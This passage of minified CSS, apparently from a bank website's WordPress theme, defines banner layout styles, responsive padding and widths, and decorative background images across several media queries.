(max-width:639px){.banner.fw-bnr.energy-lines-grey{height:auto!important;max-height:inherit!important;background-image:none!important}.banner.fw-bnr.energy-lines-grey:after,.banner.fw-bnr.energy-lines-grey:before{background-image:none!important}.banner.fw-bnr.energy-lines-grey .banner-img-mobile{display:block;height:auto;min-height:150px;max-height:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.banner.fw-bnr.energy-lines-grey .section-inner{z-index:1;margin-top:0;margin-bottom:0;padding:0!important}.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr{background-color:#f5f8f9}.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text{width:100%!important;padding:15px!important;max-width:none!important}.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-img:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/energy-lines.png);background-repeat:no-repeat;background-size:500px;background-position:100% 85%;display:block;position:absolute;top:0;width:100%;height:150px}.banner.fw-bnr>.section-inner{padding:0}}.banner.fw-bnr>.section-inner{max-width:1170px;overflow:visible;-webkit-box-flex:1;-webkit-flex:1 100%;-ms-flex:1 100%;flex:1 100%;color:#fff;padding:0}.app .fw-bnr .section-inner,.campaign .fw-bnr .section-inner{max-width:930px}.banner.fw-bnr>.section-inner .col-wpr,.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.fw-bnr>.section-inner>.grid-wpr,.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar{background:rgba(0,0,0,.7);margin:0}.banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{margin:0;padding:15px}@media (min-width:639px) and (max-width:1200px){.banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));padding-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding:30px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));padding-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner .col-wpr>[class*=grid-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.campaign .banner.fw-bnr>.section-inner .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=col-],.campaign .banner.fw-bnr>.section-inner>.grid-wpr>[class*=grid-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .banner.fw-bnr>.section-inner .tag-bar>[class*=grid-]{padding:30px}}.banner.fw-bnr>.section-inner :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}.banner.fw-bnr>.section-inner .btn{display:table;margin-top:20px;margin-bottom:20px}.banner.fw-bnr>.section-inner .btn:first-child{margin-top:0}.banner.fw-bnr>.section-inner .btn:last-child{margin-bottom:0}.banner.circle-bnr .col-wpr,.banner.circle-bnr .grid-wpr,.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-items:stretch}.banner.circle-bnr .col-wpr>[class*=col-],.banner.circle-bnr .col-wpr>[class*=grid-],.banner.circle-bnr .grid-wpr>[class*=col-],.banner.circle-bnr .grid-wpr>[class*=grid-],.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar>[class*=grid-]{padding-top:0;padding-bottom:0;vertical-align:middle}@media (max-width:639px){.banner.circle-bnr .col-wpr,.banner.circle-bnr .grid-wpr,.banner.circle-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.circle-bnr .tag-bar{display:block;height:auto}}.banner.circle-bnr .banner-text{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.banner.circle-bnr .banner-img{background-size:cover;background-repeat:no-repeat;background-position:top center;min-height:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.banner.circle-bnr .banner-img{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.banner.circle-bnr .banner-img{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.circle-bnr .banner-img{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .banner.circle-bnr .banner-img{margin-bottom:60px}}.banner.circle-bnr .banner-img:last-child{margin-bottom:0}.banner.circle-bnr .img-circle{border-radius:50%;width:188px;margin-top:30px;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.banner.circle-bnr .img-circle{width:calc(188px + (268 - 188)*((100vw - 639px)/(1200 - 639)));margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.banner.circle-bnr .img-circle{width:268px;margin-top:60px;margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.circle-bnr .img-circle{width:calc(188px + (268 - 188)*((100vw - 639px)/(960 - 639)));margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .banner.circle-bnr .img-circle{width:268px;margin-top:60px;margin-bottom:60px}}.banner.circle-bnr .img-circle:first-child{margin-top:0}.banner.circle-bnr .img-circle:last-child{margin-bottom:0}.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img{position:relative;z-index:-1}.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/energy-lines.png);background-repeat:no-repeat;background-size:700px;background-position:100% 85%;display:block;position:absolute;right:0;left:0;bottom:0;width:100%;height:100%}@media (max-width:639px){.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img:before{background-position:100% 0;background-size:500px}}.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{position:relative;z-index:-1;width:290px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:calc(290px + (360 - 290)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:360px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.campaign .banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:calc(290px + (360 - 290)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.campaign .banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{width:360px}}.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/energy-lines-v2.png);background-repeat:no-repeat;background-size:700px;background-position:100% 65%;display:block;position:absolute;right:-3px;bottom:0;width:100%;height:100%}@media (max-width:639px){.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img:before,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img:before{background-position:100% 0;background-size:500px}.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img{display:block;width:100%}}.nav-bar+.banner.html-ad .section-inner,.nav-bar+.banner.html-bnr .section-inner,.sticky-wrapper+.banner.html-ad .section-inner,.sticky-wrapper+.banner.html-bnr .section-inner,.title-bar+.banner.html-ad .section-inner,.title-bar+.banner.html-bnr .section-inner{padding-top:0}.banner.html-ad .section-inner,.banner.html-bnr .section-inner{padding-top:15px;padding-bottom:0}@media (min-width:639px) and (max-width:1200px){.banner.html-ad .section-inner,.banner.html-bnr .section-inner{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.banner.html-ad .section-inner,.banner.html-bnr .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad .section-inner,.campaign .banner.html-bnr .section-inner{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad .section-inner,.campaign .banner.html-bnr .section-inner{padding-top:30px}}.banner.html-ad .banner-wpr,.banner.html-ad .col-wpr,.banner.html-ad .grid-wpr,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-bnr .banner-wpr,.banner.html-bnr .col-wpr,.banner.html-bnr .grid-wpr,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar{border:1px solid #c4c8cc;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-items:stretch}.banner.html-ad .banner-wpr.banner-reverse,.banner.html-ad .col-wpr.banner-reverse,.banner.html-ad .grid-wpr.banner-reverse,.banner.html-ad .tag-selector-wpr .tag-selector-inner .banner-reverse.tag-bar,.banner.html-bnr .banner-wpr.banner-reverse,.banner.html-bnr .col-wpr.banner-reverse,.banner.html-bnr .grid-wpr.banner-reverse,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .banner-reverse.tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .banner-reverse.tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .banner-reverse.tag-bar{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{background-size:cover;background-repeat:no-repeat;background-position:top center;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:212px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{width:calc(212px + (400 - 212)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{width:400px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad .banner-wpr .banner-img,.campaign .banner.html-ad .col-wpr .banner-img,.campaign .banner.html-ad .grid-wpr .banner-img,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.campaign .banner.html-bnr .banner-wpr .banner-img,.campaign .banner.html-bnr .col-wpr .banner-img,.campaign .banner.html-bnr .grid-wpr .banner-img,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-img{width:calc(212px + (400 - 212)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad .banner-wpr .banner-img,.campaign .banner.html-ad .col-wpr .banner-img,.campaign .banner.html-ad .grid-wpr .banner-img,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.campaign .banner.html-bnr .banner-wpr .banner-img,.campaign .banner.html-bnr .col-wpr .banner-img,.campaign .banner.html-bnr .grid-wpr .banner-img,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-img{width:400px}}.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text{-webkit-box-flex:1!important;-webkit-flex:1 auto!important;-ms-flex:1 auto!important;flex:1 auto!important;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;padding:15px;vertical-align:middle;margin:0;width:0}.banner.html-ad .banner-wpr .banner-text .btn,.banner.html-ad .col-wpr .banner-text .btn,.banner.html-ad .grid-wpr .banner-text .btn,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.banner.html-bnr .banner-wpr .banner-text .btn,.banner.html-bnr .col-wpr .banner-text .btn,.banner.html-bnr .grid-wpr .banner-text .btn,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn{margin-top:0;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text{padding:calc(15px + (60 - 15)*((100vw - 639px)/(1200 - 639)))}.banner.html-ad .banner-wpr .banner-text .btn,.banner.html-ad .col-wpr .banner-text .btn,.banner.html-ad .grid-wpr .banner-text .btn,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.banner.html-bnr .banner-wpr .banner-text .btn,.banner.html-bnr .col-wpr .banner-text .btn,.banner.html-bnr .grid-wpr .banner-text .btn,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn{margin-top:calc(0px + (15 - 0)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text{padding:60px}.banner.html-ad .banner-wpr .banner-text .btn,.banner.html-ad .col-wpr .banner-text .btn,.banner.html-ad .grid-wpr .banner-text .btn,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.banner.html-bnr .banner-wpr .banner-text .btn,.banner.html-bnr .col-wpr .banner-text .btn,.banner.html-bnr .grid-wpr .banner-text .btn,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn{margin-top:15px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad .banner-wpr .banner-text,.campaign .banner.html-ad .col-wpr .banner-text,.campaign .banner.html-ad .grid-wpr .banner-text,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.campaign .banner.html-bnr .banner-wpr .banner-text,.campaign .banner.html-bnr .col-wpr .banner-text,.campaign .banner.html-bnr .grid-wpr .banner-text,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text{padding:calc(15px + (60 - 15)*((100vw - 639px)/(960 - 639)))}.campaign .banner.html-ad .banner-wpr .banner-text .btn,.campaign .banner.html-ad .col-wpr .banner-text .btn,.campaign .banner.html-ad .grid-wpr .banner-text .btn,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.campaign .banner.html-bnr .banner-wpr .banner-text .btn,.campaign .banner.html-bnr .col-wpr .banner-text .btn,.campaign .banner.html-bnr .grid-wpr .banner-text .btn,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text .btn{margin-top:calc(0px + (15 - 0)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad .banner-wpr .banner-text,.campaign .banner.html-ad .col-wpr .banner-text,.campaign .banner.html-ad .grid-wpr .banner-text,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.campaign .banner.html-bnr .banner-wpr .banner-text,.campaign .banner.html-bnr .col-wpr .banner-text,.campaign .banner.html-bnr .grid-wpr .banner-text,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text{padding:60px}.campaign .banner.html-ad .banner-wpr .banner-text .btn,.campaign .banner.html-ad .col-wpr .banner-text .btn,.campaign .banner.html-ad .grid-wpr .banner-text .btn,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.campaign .banner.html-bnr .banner-wpr .banner-text .btn,.campaign .banner.html-bnr .col-wpr .banner-text .btn,.campaign .banner.html-bnr .grid-wpr .banner-text .btn,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-text .btn,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-text .btn{margin-top:15px}}.banner.html-ad .banner-wpr .banner-text .btn:first-child,.banner.html-ad .col-wpr .banner-text .btn:first-child,.banner.html-ad .grid-wpr .banner-text .btn:first-child,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:first-child,.banner.html-bnr .banner-wpr .banner-text .btn:first-child,.banner.html-bnr .col-wpr .banner-text .btn:first-child,.banner.html-bnr .grid-wpr .banner-text .btn:first-child,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:first-child,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn:first-child,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn:first-child{margin-top:0}.banner.html-ad .banner-wpr .banner-text .btn:last-child,.banner.html-ad .col-wpr .banner-text .btn:last-child,.banner.html-ad .grid-wpr .banner-text .btn:last-child,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:last-child,.banner.html-bnr .banner-wpr .banner-text .btn:last-child,.banner.html-bnr .col-wpr .banner-text .btn:last-child,.banner.html-bnr .grid-wpr .banner-text .btn:last-child,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text .btn:last-child,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text .btn:last-child,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-text .btn:last-child{margin-bottom:0}.banner.html-ad.fw-bnr-campaign .banner-wpr,.banner.html-bnr.fw-bnr-campaign .banner-wpr{min-height:390px;position:relative}.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;-webkit-box-flex:0!important;-webkit-flex:0 0 55%!important;-ms-flex:0 0 55%!important;flex:0 0 55%!important;background:rgba(0,0,0,.8);padding:15px;color:#fff;margin-bottom:30px;margin-left:20px}@media (min-width:639px) and (max-width:1200px){.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:30px}}@media (min-width:639px) and (max-width:960px){.campaign .banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.campaign .banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.campaign .banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{padding:30px}}@media (max-width:639px){.banner.html-ad .banner-wpr,.banner.html-ad .col-wpr,.banner.html-ad .grid-wpr,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-bnr .banner-wpr,.banner.html-bnr .col-wpr,.banner.html-bnr .grid-wpr,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar{display:block;height:auto}.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{display:block;width:100%;height:150px}.campaign .banner.html-ad .banner-wpr .banner-img,.campaign .banner.html-ad .col-wpr .banner-img,.campaign .banner.html-ad .grid-wpr .banner-img,.campaign .banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.campaign .banner.html-bnr .banner-wpr .banner-img,.campaign .banner.html-bnr .col-wpr .banner-img,.campaign .banner.html-bnr .grid-wpr .banner-img,.campaign .banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .campaign .banner.html-bnr .tag-bar .banner-img{width:100%}.banner.html-ad .banner-wpr .banner-text,.banner.html-ad .col-wpr .banner-text,.banner.html-ad .grid-wpr .banner-text,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.banner.html-bnr .banner-wpr .banner-text,.banner.html-bnr .col-wpr .banner-text,.banner.html-bnr .grid-wpr .banner-text,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-text,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar 